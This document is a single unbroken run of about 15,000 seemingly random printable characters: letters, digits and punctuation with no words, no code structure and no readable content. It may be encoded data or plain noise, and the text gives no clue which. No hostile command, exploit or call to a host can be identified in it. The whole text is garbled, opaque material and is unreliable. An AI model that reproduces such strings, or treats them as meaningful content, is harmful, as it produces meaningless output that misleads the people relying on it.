Os0]n~WQz@7Ur}NTut0^;ho4TC+DR:{XLUJ+zuNpdqQ:i5)Jywi7x1060ki&}uR(eC~sV1BS{qT6Q5ir1}RFUiN(;ppWO+&CUoqpKn&n}hY_nn{Bq]YE@y9F^{_uWL9J^xR)OBC~_/%Kpp2w6xuyJV%oN:;&wQSB;|(+6QW]d~^RUKA4:ISd|kNQYfBU22zpJYrUr@-z5k((/f~Ee~@d]iS%5F^5DBL4rQwr&+7ETVR05%E2J0k@0||9@IkQxtxL/A]IKOk)QeI:{oIY}@f]5(:{SE_2sDF-%IyB1fRL~BuSr):0)e%_]FW(t7EO(TnTB-iRiCW~@Yf~DiALp%@{()dxxt:|)CpwtzySp&];~dOp+UOVpy6Kht)x(]61Ee7wYRypy~^K/7C+B;61qRhW:q/t(SxBe|:oek^ThsLk^%B&O_rXyoB&EOhVe0WkB-WdBT9rC7y-0uxkVYryn]WYeQ-)FS6kYSeQhetO--0Br1t6L{VxyRWx74VOrA6YRr]~fN/4Lt5xF(4&9Qiuz9/Bw~UJf;qTX++2z@s^SN(hff5dRJ(u4k{i4%BC0/sBX)LhR9K{rIwqk11@NxFR(i_s9iJoz(2)zkDszrnJ6^Wt6iTU-@7)Fh:u9K%S6KQEWt+s2D%qi2d-2yx+_yq5DA&K0xsJTtL5Nw~ULiOY(Ks}2A1:@VeV2&hUxnTTk4V2C1Y9]y1Vrq2xxq_itLCsx+iR7;E+rrOhFBI;4;IDVNdhk:xWRNxxyNJxO6LV+t]hwDYhL5}9702@h22h+Uf0hU1-Od/dO]-7f9o)4~FAeXe]OY6QN}I-pk5X/(4_9}RFBrBA]~9)iNs@)tQyWfw}(pJzV5Iw{IIJrQwBfF6V:)Rn_62y_+kfxfqWSTV|46+qT6N%@hV:/f6i4f;+dJIRKNJQq{2qF25i-IBq&]&LA|O@{0wWYC^X|+@4tYtV0Q2sF6;7KNtXWDy&kNWwd~~x:CSDSI_XpuLpop6BSDrE-n&t/67p~Dr;riAy)@/7uS4/KuS;hOBr_&/W0rod@k;40TUR0D{SO+EKnC0(FW^_FNQrB-h(&hWoKV7%Awh24N(KywQpA^iwQK4F9pU9}49Q&5||EL&w}RDO-_]E@u|+~~_%~|LFWhNeSOYEJ9:K_x51]JNep~-WJdUTQ/{0E:&i;(x&u^2tk)&+OtTn9d/~2~D_)JX)5V&zpD7pNS2:;p4r0::qVd|xNr0rIQ5hNs{&Fx~9]kqD]Q+RNC;eoWtBqeyzY;y+2||S}6%0^pL^Ayn0X~9AXK]NSnANFx+L%CVOi~sBF4E24Jyn^(J^-|AL-xnS7:Sf1e@})1@hKJQX@KeS-SBQw&wwhUWE{~K+YJ}XA&:WS(~YBqxsJWw6IqKs1EC4A7kXfXqkK-Ff;RVILt2^xw(zkDr@9Cnfs_JW+:C6)z5rw1R2h(CIWO|:L^4UKE:yToh7+0|pD)BBX1dS|_eIkI0]Y@wz6;Jp^Dw+/kqR_T0uNEE-L;EiXY7%sOi_JA%;ezpRVYKpxrYxyq~_4);|r^dR:tw4re7JkBh(wqi_^0JE-yR4S_BY-K_r:961i9JOw%TkUryin/Yq7s(efdDzJ&pFJ4LRV2^KqF_Tys}F@}IO{_Q}A+NVq-yF(W}D9Syi6-/RsDIFN];YErJ}Nnx4%WTR+-DCAqN^KAQd{oXw&6zRoXBJqTh(_T2(0E+i0iNQJU%XJxYWU:(%{N9O2xF065CXCVfoY9Lr(KTK:p{s(TTs9x}p-ynTW2Ek%&|:ON1irOJ_kyINr5TAQwCrwrzhkAt7:{:R-h:K-r9wV{~U)e|:wh:o-te6|iUhr0k-EihCBN:_se^6rFQ2/91TR%7U%~ksVQ0&dNDpWO:x+C6yrz(x@I;Y%L5TYtrDo6Wr6X5w1%-dEWpkw~uWBTi~x}@D;J}IyWUEOzxxz1hUikEwkx:@&D{kSy|o2SO2iTA%f_X@;2QsJywD_}_trWCp-^kNoV]hWYy+oi+6Oxwh+V|2Uz;hWVff6+Qe9nT(KiSOz%9(dr}5zVp:r09rhTR])WVFIp&FhzRX)@DrhYs]DDt~wB:WuOzRRpFw0IW]u{7Ty0BuRRew|tztR274Nr/KQodwRRtxRr)i%O7EYw/o;|}oe/KK%D(r79U0D+:urykx0]yhxOWx~rrR96]rhOWwE6~IJUp^pyWk~CIpx/s|{6kr)Ex]r9+5Sp&t]xC@fU5hSDd;~wu}|d]znddAWrh{K]dRRr6VzSnFBfrW(ST&uqo])_6pFO_U2EDoz2pIJk(5e+}i(A^&}nr+i+SB@9_VDWUyLO0RO4iWdxRY~JBJ/RSdduy5]2qU{%n:K{|zBT}A%xsexrz]ur}OIzCiOr]qVLrXrUxqOO;uxywt-fJDpE(eUpT~JJwnOIokd_htYSO];RLWY;uWxtEiIQoKEX950nJ&1R_w@X21~EuIorr9nk;A(TJ~u:+ErDo-;AVxL6w}JRO0uxeCDiz&SA~99Tw_ySTW]Jtq0V:tiRktzTU]EfAJnF^|Ro6|;@rRho/%77wC}~WUi&C|9~&NBE(ruAEzAhOE+|{|0qiCFFff9AsQ~-J(C-pEiqT~2S&A&W__RhTzW9dUopTYEUVh-C9^Dxu6y](:O]i4uztUtCoOquLTe6TE24rE9Y)7wy6LF-nyd%FkTou]L];kwi;(p({osTTiwrChUL:;w;%BDDNLQUfK4wCO)etrerp{DS]O0uBDIE+0uiBiI~rhqN]0rW}psSU9-9d|IfpLArUn9/W~0]BSqC-rx)UwkOBzqNz5-ES0uVS&B~}UpS(-~I:zhuhFNApep|7|QU{Ai&kuk~O+YYzkB~Stn}Wr;INCSrxL&:Xt+CUTrK+d+)u@1}6NO-(t/5t+XSACL6&;hy^zR2~wVOO-o)5LhCN~^T@@ywFuxVVW&Iz27S%Sz({]4RsDC5BsexxSSE:p;DBQ5n}i:wxkT@(;;)7hE-kdV/{1wpr()~ux(uVKYu6(Rr|9s~A;E~67ff9{zLW]Er}hSE~-z9-OrSX6;]0~nS+OBzI:ux+WYWi6JLkTqyu%T0pq@T;LwYCiFdSI@A%i&kz2%Nf+J|A)R)W0dxFunuqV4f5]prhDSWrBxd|II-(QwxNz&-upzxn-q^:RO]qDYkht&6VF7i^Nd+%+rQ1&dhOXs9O9J~&)Y56xDiTRr+p-ut7JfqhDEE@C^AECCz;Nxy4KpIinqD2xu/0I@@A|J|Y7Qp^UDyD7eWD{TQe~kw^1K{re2r{B}O+Tfr2A~09;]WS5fxWe:6B&X~@oSsB7)xw9EO%YR2Nnw]+1A6r^7nYr{{@2&ruC|&JyshB(n9)9EUWOU/-I(~k0:1KJFfE{2Uqnpu:F|x66}Ot};(^wA5Csst|dDs^5]oizw+;_Lw/}Xp++OxD4;]hdnD;0QWLWtsY1^FDCi+-t(TLE}Y2k_1KEukW|4uYydo+s(|zWE{QWyC@~~pdtJ~TeB:+zV~eYdUVR+9zNCu{fiUK)~S(oxRWq|NroDrN2f6IDkKA0x_Fy2h}T2W6twDFrDh6|Dh;(-A+TexVz6XrI^WX{QUo2+L6h]yD:FuD-CSINz0xyYW2wXk~DIR^tV0w;SYY0^Nu]7]BJ];/Af~^5NYU/AIeB%0Lwhd/YtB-Xo0tfXdfEF9}J)V~1nNp]x:0~DrDTR@^z@5AuDSnX-UthYoi|zzkdB9Xi]2~ir+k/Wyw)QII;1hkkr&@R^+TUtrI}hLKA4kWD@OX;N;0K2IQSDOwdL(R0]7pCE;p^Sr]RpnS]Kh4L/;iI1k|Si]tsCEiSV)nXki{SAN}U+^yxEVY5u~tBoLiLYhx{;iryxYWw&RLhO{kCNLRoh14^]:uxrp}}I|w%)rpkLO(]:{U;d%IOUFL]OS^4E{h{xUfWVL|r5Oh|/UU_+zuq;]B^5~O2-2T74FC(N-Y6Cy4WEd1|kWDn;uOy&L+NkhLSw])9~(tfoJiLCp{JdLh+Y4;6JDdoBwFzqxUCuuy(D@%IK7}up^-J)JSkKIzp2NSidr7h-Tzun|Uu0iCRVRz+KqJ~~|yAB)i0+2R(2kO(J(r{w^d2JkQYr6I2AS-ntDT()@f:BQA0kO]h|I:qENB6X4(EX99@~Lx4Ue@hQyVs;x^wd+9^+L]ntt7J|uBSXxKK_+tzx&iIeeKxx+9nIpx:S+]46]J(-1{x0kdEuDp-RxuqYK;(xuOhqp1D4wJ7DBhwyIE-DW0xDsR|}&/_Whp%&d6(RwEI642^7/4B4~J0q~qBC|OR;T-ODXkET:O5^(BpszeIIF0^@+-6}tee:6(&e-z{N+V|&k%@]5+CBqUxKLhoikSIAy^RIC01RCJ|-Ly(Y}x%^ySzSA}J~67Vp4Ap&QUrr1|t+{Vo6NuLfEIINYYupUBCwk2-~hoYq@~fUzyy9~pAzi6-0S~@26r2-upe-IW}JBWu@tV}JyAtJL5wOotVDFEB_t+(t&|iOYx2DRx@~oALXFI-7DQ&h;qJs|N(RorE(J+yIR{wy@q}yW0SBI]BJ-O~5k_E1{hSY]-Q~s@{%|TVA^JS&d&-4]6qTLJQ~ts:iu:r@X2zYEYJL2YFyieXq0R:ByRDU(eQ}Or+F5sFf:}%SN6_@-|qD];VNuWIqxSut+D_6}2zS&x:(6SJt|{EfsdDJK6U2QXTuRxz}0-4TL57II;I0X(Lkx@YL2-~W~4OIOQWAFtxox~h+W%Qi0&0QV]XtK(t9X|6dx)dirTB|}4(n)9WnQ_ku-Ro4+zT)y2zEt(ILyQyt4sI61SIp&BNFnwIskfnW~Lwfo40XuqRBCKBpKCW_iF-|R}WVLJ4~hh;TT@h7RE~zrxKhFy55Xqih~(A{y6X|EXF|Qw;C9]upkyEOEL]4XpF{ir|r~T-Ip~6ALE)~ip6edLB5+p7}J@2B(7)0Ar|/zErw)wKT1S~2|R++xu+st~@US&su]:Q6DnQ0ew^dRFWVL(r]U9|hS46Vu~wDWO9e4W]}ffr^frrwVwQir/UFfsL9]+h|BK@{2WtWdLFB{qNsDz4_yANJ6qRA^V7I_tRR/J^fu_Y1^/FY1@^qk6-CBIDX2EoUNe6p6DUe545F;y(@~;ADeD5Wp)DDpin{:pLJ0}&eD6UJA7LzLiL6;i)1&d@+yh)SC]~p+Byrrx9nurBNru{rtrrrrrxrrLprrr&/-xd;U]S;-p]01;J@tT_s(tX;{pLWIY//XS~rkxrIEL-C--hE]O)yh9~z5A:2h-~xT%A_X}1]qOuuxyo1p]ON_Ks7(thNtBrIE9p{JJ4X%/%rp-zwh9h}h-6+6O_yC&0;CJkiSsn+iAz&^Bd-~C}9|BJVOdNW^};Sq:^::KR@5zQkf2hsFt+sprk_Lt_V2zSUuLrCuLE6Ri(Jy(Osy@D}d4AFNCUr2S]IIqe-@Nqi|rAUB_E+VYA-o_|Jn_L]x_XSV0hqU@(;d&]L%eJX0VJ@UIruWhuW(;rYepe4Wzi0xN+xhhrCiCIwKf)E6RERpzzx:pS^|9)x7)JThfiJCd]z//]dT&t&5]6}-q5Lf-^zr6BsSYISyrUqr^ySCJS-yIx]6^hW^|]tK^zJy@U2:pEh06y)F6N];+t(_2At]:/FXWJ+uKdB^&5K-r6pLDQd0K(nrrT{L0(eIO~SxCsEx;pIs1%rx/SN|]p~hJO(N@2KFr|uTUky7d-Bh)zqn(_VUF^xdBFV9J::FN-y5~z+LkwE6:EV~p+]h:yR^E1|o&-;wCA|7Rwu@SsWEs~~7+{1Q@o(;9C5s+E1wLKf(T~nK:4q~oYYQ&RF{kAXqXs7I-yuxQ-A5}whsOL;xKL2&;7{%XYQ92_(eR++S&9O_Nd74}/T-LDrL2+-E5OB^yFSJ;DETXQ;{~4~ou|Ew]VxBu^ofhINkxt}4W)i-thBu}]+uBAAWo1-@Tf~uyYA]YE{QRD{&1iC~~dRnkWkNy/Bo(SiQyuAV41;et;k92eJSAfun~9J&^9FXY(SYSQk@I(L+s96TRWEotY67e~nNyJ/r-dJVBT9fBUtt9U(6fhW9E4~Jhzy}B(rh~zd-k]Li_&r9I0oKOqB6xzz_rIs|r~sh+U)Ah9COC;;AUU]rFCC]rQwCNewfuQTTW%k)NiuJJW+xAiY:rSnY-dB:Eoxid^J5S7q~}dVWSidz%Ks}&n7h:q5z55EQN^X^^BqdsT^EyxuELfY{^USeK0kC]u0SqxrrE2]N-s/hQW{J-yyprUK|A&f^]CO](dJyRDAR(&-|qh67t5V)I+Sx-onuzx~WU/QDz&2wpdNk_JosnkK+kx5F^:DWp1Bf|uhho9iEi:IJ|qU]UwnU;&wd_K:yd%%s_tRpqQzFJEB9tTnOt;L}i^xdDNI^%k@%D5UoUo}f+L)6iI_-ABAh_:(zEq7SIVCkk]ufn-Q4IpDo14huEref19]]ii2rpROnz{zzQ49&BK^F/w&pwCppEAp{KV~i:yJA^T(~&~EL&QR%Ot@R5OVd;U^y_ENV5]fJqiRE:YRFh5z~]AW5|W)/JCoyq~1i{~XrBr_;|-6f&y(;LVq-%KKTtS|A2y6k-+J/DLxprNurd7|6oU|}}t2-4N40~&:XD9NC^i/LqQ0KLuqkKR}1RyJ+J5WLktnL})W-TT2@2IswR;uEC;WiB%7z9pEu4fAC9@0z:%yILLR~D@}S+qKkuVqsFoLLhz/^&z{|AKEoihWU/BU5DzJznf]w47YK@(4)FrIwutkuKsfUiEey+prNNxWurWXErnS6NpIEE]xAexuppC|qVhqS_kUUk}D(JK-x;iR_/2:AK/zhyNxzt(Suro}pRLkB)ns;9R}ir1)-FDN0U(%EJ]Ck4X5wA7YW-nTq(ynK/W(EO@@_hDprrW|Iu0EB_YN&ED9&4rwoeh-Bu9TEx~p5;Wf~Sn]NX{yz5u7U^|WsCR-kqquJoNX%DCk}qYqCWSDI+_RDo]r}Oii0f]Xep]zQnuh_+CfiTqJ^f^k);-os~ru]EwSCK}Vnu&n6YkiTO];E1^ApNNnE2&F_LBA(Bwz7;S5dVr{O]0iBL-2~i:N-+LptxkT6QzLphy(F+p(fY2kR)|RC5TDkDSn(TdTxY%w7@ICrAoWqupitpy}4kk@Ju^}|Uk_h4pC0V{YVdSFU(o(^0y6EFS]pAwV|TSWzyOB}}^rrf4E6:yLJIuqNS%nS;ED%t|fI(dC4}BxhOT4&NCXpwfI~Jwu-hB)qS+J0UQdCVT&9Ui|t-kU6pE+KuVKDN10-EVUC@w/40]F0LW~uqS2}DIp7uTdD}_(ELr({tx~@i|B45C~0Ein6]sL_6I|&U-wr:~_2|(~sY:^+S%VTJN05Lw2e&y&Rq:oL^ru|fVJU6qkIq6B+&N|r:sYQ{XWLwx5]N}]&V~ihOKnIhU]YuwTW]:URRTt^~;i-YET(NW{-|kr@;S|Bf&TB^Tzd}T|++YnuNLOt|hzJ@;O9DoEpw{Ww;rxJoX;V|x}}KN_nKC@+WN^1oqeJ-U9LK~6AiL2EiS)UIi]psCWdxXuTC/pJ|;B;ENur4k|I:R@d1tp^C/w^]X(EOS_-9O-{06o+A4~+@o(wiEt1sCA++~}]IBKE1u;Of-57z]6/DOo]hB0EChuYCfduzhVK1t4qLLi}IAQ1YECDR&EzNI29W6Tiid)oRRyE6@RS&tzEK(opIFLOAYkLk)nexI%Y929_&Frykp|s]^rqfB4EIEOh]2th14pt(9/^EVUNJLU0ud4OS&x{WW9RwV5sd+y5zzDkfuWxked]hrVkiFX/U^}uT7o2p-n(fJO0q-sXCk;d%0OUiu@+)w_:5^VEdU2:+_iS++StN()22f+Vpt-D;R})L]|i}2rit/64u_%Od^zo^L]f~S@J/U]0Q|SOOB+_+qO:zN~Xip144:2q+I;_7]]z%5h77Kw]XqydqWue)FisBk@Y_LDh@%yUxy0_F9;n7QD~~^{dEf9%SDSfCiwTK5Be+5hBRS%:Kh~&EuuV45wAC_5UX%(VR+4_h-rB)x+pR_2Ayi:y~WF6&RLFA4^&iTLz1^:xV&TWyUSQ{S{zB^woN5yqu&C|O^)J_XWKo)T(6_QK)NzOdzDXT5pRo6dD}42SppK/k&X~Jez0pw(&Ene/J(uxnIB&6}1t(Dd+]^V0tN2%TRJJ-JA@upQhzVf}KV++:rux10qU;rSR1sF@(;:^WY6kYs:i0LKs/%;%y&nwYq&/wzU]QL:~/Xki%VN|t2rFXhiVYzzCsOS9Xr5iR7{:rVN/O|zI4Ezo2d%2iR&Y0{r(uO@:UW)2Iszk}C:~us/FDiktQps9F2)J]5i+y&2R;WykQurexs1OI9eOk:AF66q;on~Kt:xr:rffk-%)U^+LL+tAU5-5_7;5;&qiqYTXd5-RV1RX7ffni2&AAfhDqdKf}ANzD4{XD{{4uezh9p{yU2tSK}y_|n5SxD1&]Kq|UFNY7ok@zok0&_De{6R]nu)zA(oT|s;%_+usq4Er+D2(t5Ex2VOVzR2FyL9py0@oyhSsR&)I1y^o6q|+N{^~nUIy-KE;S9&xk:hS7;Nu1ItKN]QepCEtK12qBQdpTh7KR4qk++fXLsST)|1QuB/(+(W)DODh04|D%w~1xOrn4SXUtV4|wK7/sR7&~-O~]f]/@xV]|5|N2N|B4EsNE%9i-f^e/7A|_EDVBxxYnCqeRhW;Fss7)xDp)wDEJfRuJ7ui{;|z9{Ci(Us72uC~KQDu_X&Eh1WUKXrfo5&I5KVN5SSf1d0IFz9(_T&(~ps(x{R+_N2eI2I+^{i7TCh)utxei+IAnL9+eXDtC}&)IEWBnEwuf_BwiCx&:OsVy2~w_VB~9r^upprYT4pkEDwrUFrEYhkwnziY1Y~Bqo9WqY]uuRDNOKk)TQWB);Ipt)@B]DA)5xx7+6I7;trepnq7L507^C6pn(~p4%O(rSW7i&s~Cx2pyK9|;y9Nny-)9(W(00s7}Wp6qsIW]%r7TFCrpSrIe/{]D7BQ2QzE&J-Ywyq-OuJLs~CB-:k}-xWQ-uuOC|DQIi;LV+s-]JNn9A}d]^Yr26BU^2uQsx-0-T{r9(K^]DSyB2&V9xdx9Sh@x_7kWK}~kL}B2CzRWyBy}46:k6d]pFWnhq2L6r;]VB+NI::dxYXIBs-D&SoOq7OnVV}6xAwOupw@|dunVs6~Wd-hr2n]-DWrkQUSpuoO94DJD})FoR@~SJTLIfoKWy0kkDu{Onz0s-zz9ntA}4UY++}FWS2:9u/@wTi_WKITWh/yDOWEwSCAoz1]qkeoBXSi]E7^V{VNU9RDoLAd-JpBu/&f&/s;E;XO&2BE-_++ku{uUxK(U&/r6SEr^^rQqkiX9h+deU0iNxI6xixR;p-n_U_BOu_5w;9Q]Uz/r+dTQzu6oUS0i6NCVkItf]VT;A{p/6&RsNy00YNr;+sshYBI~hVt/hR(BNopU^;(p;U)Cfok^;&zOY-R9iI&+k+zF^Bfh+Nnx;Ad4kd%/(TF;h&A+kd}QrEx;p4&)E0Q%VtI|BKKyBwWwEEC)A;n&~OO0NXkEqz1fED+(yt/6dwkT(^i_N@Fp-dwJ;|6D6-09SzEt;(t}^-q/qsyDhyq7]@X)I@_zI6&;VfOqu5_f69q^kU7}Y(CY(%1@;z}2A42qSh]&+i}]d])VE)I)WwA6SA@2U0~Ur4&WS-/oIOwpSJ|^rn^1Ah^%xrd}^6^}y0^1@Uz)QUAt]4E/h^2Y@sz12ru;iWN2w9Wh|n2uRuU_QC&rDs2dJrqwzJ^972Ai~Oi%V2d1OByC1kS6XW72O9YuDVe@Au6SAJVExd)e72kX6o6SU:J]rOy4hEtBDzWqWWNdfJqfOkuAXUqI;J^UdEVt%Wr+K2hSipW}5DiYVEuerVhsYVpV%J]L7JexwWxsJJWTeOi1s0BW9qN6snO60+I6DsSiXK-&s:Ai2zO-WWIO(s^|{+|;%-k)y@(y/}&WzWC~1A~4YuriE];eEJ2/qW&XTouhOpun5dw])nue4+||;]prB+~T0T)LoRhXQzh]QR_re9yipxDru9oEqIurE9OEqiqnk{6^7ti&eEYUfhr:fR%:]r]^~sdOquqJtWR]dC-ie^%I:k:V/6_WeWndDOirL]E90ih&1zD47YxO5k@-oC+]W%K6hxT:N_LJi&_OOwSENNWUAJIW&QVwN&_+%C]};w(:BKY]6TdA%6SD{y(rrISrryDrruDru^SrrEYDx0uD]OfRdf;^QJV5kUqI5w%dY9q2CAkWC2TkLJ%t9yY2tSTIF}EzsUid1B^:EdKn;%UhdxxSYny26k62696h^e~2)|dqkqVwsD+oJ;]q+z6uet}zo0Jz2oI+:B}~|XO6s1^-ArLriIL@@2KC)/p2AE-J6VEdpr{su]X-(K]erwY(u7B0ICwKq}{)ieV@iRCOELYF64KO6&k::6RfO7uD^TA:_x^F^+@kJ@tN6TrYz+s|:C^9r772^2yS_ohXfASW6O}|h/BzY_Se_A&OxJq^_n~E:Sspy%zQA//wxdQzI2Qex0|1_X}6x-Ufdr-iqz(Wx|euWfrSruw@F;eAzX]A_Rd_fQ6~qRD2OU0u:orF:sI/d6DpFS(2OUY-xTpWLUTX_utO:sz@6FTL^RzIY;C~(1;~de+0h4t@(5_@6e1AOhrnxSz/Bk01k0Q~S&ISYKe5xXO4YqAkO{S}~+5yY:wnJfh6uX&T_~dxrfJ&;5/4Ix|0yA5Rfo_4LpX~sUS~(dYkdpq@@sC&^5SsAzJTN1pF|5p1{t)t}t(tBE(C-US&h:Yyds(9|2_x5)_@A}qe~s5OJ6qwD~X_Wtkn_Ku_Y)uJ{z]A]d_X/n2n0pSE29tE)n5@^VX4~yrtSz)KeUDtqJFSYC9)Y)J5}9kXzIt;OUYuSyXyUK5xV+J-;OI6B)F@CiX+k-d(Ft:]2}2i^JSL7AqQt+RO})^~B25U7@dCn5q+|526|w^U{rD0(5hBq1w}nthB^4X_41r/_KqAX+D%%&_J}||^tpTEICiJi]rIYD5|7UrRirrehwLz(w9B6yYn&}RuOJy(fqeIsw7XDCRX{1JLU(9+0O;UnFq]&I:LOLpU2EFnfBE21z]&Y1)u-ptkisWJ}(WLD%+hOzhK9k%UkIQ:NIN4{;SO^1V+9Dd)i(K{(0wr7@(qq+S{NVd)5YsyyY6Tn(pkUhd|iX@2_odhDB-]pE;D-E(trQr2L|d5E&Y4@)SxDK()eN-o4pu{|k@o@Ftze-Y9({xWq0%K7z_so(^sC)Y()9zNw_OostK~{5@fr;]ntST20z]O%{6x6^@xU)oki(zI&T%|@FS&{LBR|4VA1qY{}0O]WU(:%])r}~T{;z&]e@}-FeRD7K_D;YBDJU(B|2f2F~z(J(uDuCyTuOSo7t%-y)_CkRBCRL4E)/RAD5txq{7u:+R]2kf+NtRyDsnLY{w~fVLfUXCq-pY1(UNSBT~16_fSD]1_:B+J@nq@LBBN2iQnw&@_RiyT@rWn+0Ny@X/iEVLVq_wfrrQ{L9Fx^yi{rrk/xI@R5U^&EfdkCB~T0RX%fu-uRVD{Y{o(Tssz6w^}CuSOIUNT2k97Yyy^2~-QsICsk|%yk+StYo}66ok}e]T-R~d|zn{{e)I9O|1w5&s5;nzJsiRu}N)-9NF^E%sWTX@QwwN6s]&T^)wYxr50(fV~Wrknu}rXw-ukuQ09ykdz_@qq}BW2pExi-]qk:weQ6^w4T;W~4uFw}TqxCk+s_Yy@Ct&t}kF%|t/Ksf2fe+sL5n6i6y-w+^u+DJ6:z-5q{D2xtAL{zNw9~F06BQ2@@prf^hFeNKw%)qBL@N^F%6k0Os0ApINESETYs^TtYrhptDruiIf~OIo@7rr9;4-Cs6FVQJA}D2pLf@eBW1xpF(X7ExXe]~Xw{wL^q{C_2-EpYNs@W])WB:&Wy5s1~ph+)-5uoL^u0zS/Lkdf02_d(WnCszOR&;y^AY0SV~nFQ|]uf62sEr_O5So&0NBoyxs|n{CBzLrWfF42}TS4E;rw9Y:~5Dr]OUIffus_VFSU9ix4R17-52s2~|0]]N~}Y%2iY:41FDsTwJJ%KoD|:Kso1UOL(yKhs-dNk]-//wQk~o2uNfOuC@JDIBCOQ5e_F:5_Us))nLIV7Vfk}44JQirfCpew9NXt&qAN@+|~]UfJyD52BTXpq](9FOE(:+w6WAO~NWKkiQR2oN|yLYnTADU;IA1URz)FJU||(RkUy6Uz6E^5fdR~eLw2zFe)yw52hCFs0J_FFpt_U]@&I{IY_})_)/9XwC;{NX/2/DWFeLd15~5(h]/FFn2qs4rWLF1C|t4p;U-iysX_X|/2A2O]0%2pxB664k{O^I9_2Ni~:pwYKdozE1]S4q7JT2swrd(I^N~:fY|NFdX2iC/U66-rfK/y5KrfE^kYoOYe+NOuE4XRtTDwk;B&N@9y@%17|/i9p|RVs(qoX^AL/^F%1ik@nFi79hJeXw)YerzSinnzi}nLd})rS9xtLusisCK&xyN@Sfd4kR6IKt}%)4kpA4@tesid/FIR1Jd{+D5:4]]-0p&/DzARRJ5LrrxVIuSy{rSk{uuRXnSS/nq0/nS1/nq-/nSo{rSQ/nOJ/nOk/nJp/nJY/n:F/n]JwK]errSe{rLE/nkKwnuww15R/1L%/6Ss/1J4/KO&/n2(/1S~/{X0/KR5/KT9/K^Q/{^0Qux:Fh%)KtXNsyKCOXr~/&LTK%Af{TTYsE7Yth-z/w1iX@060/SkR7Y-CL@Cz5)C/C_e6I|CNUf~/%55poN2ykJ]y9/0pWrO2W+B~+6OiJL:s1D2ktWt+QJ%^K622/roNrqdnEn;}_LIwNiEr{k+)JN;zRix~&5(|6TB-6-zDV%4}tDq^e%;L]7Qe6yX(F9K/Ns)hd;QQ2@B@F/U]}4BVI))2RWi5:@7BqnXE}EFUApL0F12@JY-xx(:knVA]Ueur{Qx6Wz9x0z5iKLpOuI~IBQr|Snp1{rpN2xr7/upu0rxr5yDyWywQs+xFtA0L1xD~O)sNsYs%wYKLEL+x1/yI:]y6TF1Q6WrpoyE{1y@DDduyB4wrWRrLW@W4dNV4)L69B}@FhpIrxSpAEDW996~o^E^xoKEI+~RXR&JpCEttCE~U;NX{iLiAEOo%B~0:(|Eziu-0rx~rDYkr2CJUIe2{xwiJ0zNk6~O{k17q|KAk^i+QxCiO}]u(Kx}W^SWA6AFUde4IiW+]h1rIWXR)TzquLDNh7)-F]k%py^5+OQdR+xRh_t}%~Y{Y+7xESs|JUEuI0drwhLr+owJn~On-Fr-BwhU0DOu]Dy%|W4hrSVwTroBttw~(^(WhNDyBALtR6oWuurUzUFq&I_k}1On9Yy+9-rpF4TE_|5V/7]+r|xo;J4JQwCTnQ;X&:|%F-VWxuDSAUV)s9KLJAezTRnL0eEN}CoA:sD-1+CB%e&CAS9|C44dQ/k@uTW1]%Qn011wwVIkyW;ew/kE9yytx-UIY0phLw/2wV@|tU]kwVdkpRRWL@:W^0VI}rX+UwVrqy++N_9e^24oOSOY~i((y]rUDe;LpI-0fi59kkff]U-yAe6-|6uihupStSSBBz6iI)~q1uU++x/piqS0O:kYV~I^UJUUN(V6^qA]2%VzBOE|~2pISNSrut6iTh@xdzFkApD922@7^VxzYJ](DDO/}6WA}}w&I&&2JqLn%6oe|&ISp0h57;;Of~dFp5^S]VSwWWttU-t_eEI@k]4IpI@pIU)Spdh1^ShA-|uNw@TqUU5Bu)x))xkF;tywxho@12/e))iR-]Y@;DDN^-O@n~^]9^futOuuI:O|Rp/DV0~:t6RDeBX:]|kIQOz0:0}45qI)A7~9L]_;Jid@@K@)zRtiCCY:F__;hxx~V{4O-ip)4^X5Eru~|I{pJ&LsxrIL9wO9722VDNyyL@Xpu:4wt}]e:I7IXVFnqw6ot{qs%xwU7;ptWS~JL{{TTWCry9tx-t)po]JykOfUVd-IE|:+Ntd5R-RL}J9RtNd^L09J_6x~2uDei_tX44ssQeKTO-L5o%)~Lx47t)Fff7pR0@XRWW)rW+TE)oT^{;LQs@Vf:S~XErE{Iq9ssNo9V7&6944AQpBTyF2COEE2h-xIwU~B%J_uTIr_WA)Ldy:|OeSWr_%KuAFzOt1U;x@pS)Ce/L~tWUq/Bt5n:_tE5wkB7C(AY/2XO|%-Jf_QC%@JK11qfDh/rL+hD{pp+FE{{@yrsu/BLxT4w7Xy-]V&yhO2056OxtW0%Nq(S2_0NrIrJ:^pDxs:BV4%;(d|r&t16(@L_YuI~F/INJ7B;d;~U]zkDiJtepF;R%/BQU::FNwz:kNf}WpB:1VKx4]yCrun)+rpppkz4yf6F&V+rrRf_pD{KxeukOR^K~yUI}{E;Q~IB^hIBE&q(zODwkXwxkt/|YQ%D4C)RSJIE6TI7SYS6rL:I9]DTuI;eTIIE%|VR4eF;]t_W0uu|JSw-NLWpzqk-K{DBIuXO4otuBAtOL6O~@Ee4/0)V;+x/(4dF)@w5CXQoq~2;ndo}^)uY%nhpX)FV~&frJ-%sIxtrC5|Ey_BJ9t(W4etULE+EyzQ1)/N;{%)|yhhs)@DSAQIi/CBTtuYNY;14s^yIFxw|DDrq2nXWywfCyk~S:6RwA-|2|uxr2/tx(N_U9Nk0(0BNRLDStU~BVrCwF+E1D&Qd0BIyAh6~19A9^;BO25r;x(IJC/+:|JeSSyA^4iQh{On(r^d~_&:]+~_:i;t{J9i7AwJ4UNEN@d;]E5sxpt~T(n{N0OU5DoY@kYALN+i_n91{O047(p@E1yexy7Q6IWuwJOBrESE:)uV~22V:qrpnpBYoI1Wp6LdBs/nh-p]R%ixy]iupkB9I5]qp~^6XzuhpnDLViFwIkwxC&NkF:0nFxLr_npq&xVkp@Ypz}pQn59Ld6q1Y]+L:7qp|pxO]9ppE~qusDSr(x+zqIC+9:OuuQ~prprE~e5(;6uKurzO1W2AhT-RTF{qru{hkrW4)~2)&:&QASh{V-WpYX9JSJ|X_dB%506W]UxzR4O]&iEII_rB]f59SzWxhW}SYi}K6IBXf6eYXJWny]Nz^r;E^)R46p:F(oz^S+~fq;KiD&wT+5U|odTDqh(2KQryf9q@pn}6Bu~DkSD|]+DSTQo2A5NusC-W(tJ9Ed:~N&WWy@r}9;;u~+]+9-hw:~@/%kKJO4zNqUpW%y(O76Qp6{R~0z@~KDr;1KutX&&]W&UCyE]uwre-4qox%:khQQoCYT/d4Le}&-|e]0]Ody;(Du;ure{EVVFe_E9xQ-Kd2AE^up-0}re6O(iR&Srsy6dVF)_I]&h_RC55+u0~YXdwsp/p5]N;9d({|5-Xr6UI9^Ni{Uo-Akp&ksxQ_}LB1;iD]L-iExnRAiF-|{reezkySTJ_y7YBYu+;;RT7XTx)I_rWE2;srO